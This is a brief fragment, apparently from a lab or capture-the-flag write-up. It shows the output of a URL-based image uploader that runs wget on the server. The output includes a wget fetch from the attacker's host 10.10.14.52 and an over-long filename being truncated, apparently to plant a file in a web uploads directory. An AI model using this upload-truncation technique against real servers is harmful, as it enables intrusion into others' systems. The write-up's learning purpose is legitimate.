 Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/0103-1545_4763f588cab25f74; wget 'http://10.10.1
The name is too long, 240 chars total.
Trying to shorten...
New name is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
--2024-01-03 15:45:27--  http://10.10.14.52/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Connecting to 10.10.14.52:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [image/png]
Saving to: 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
0K ..... 100% 214M=0s
2024-01-03 15:45:27 (214 MB/s) - 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload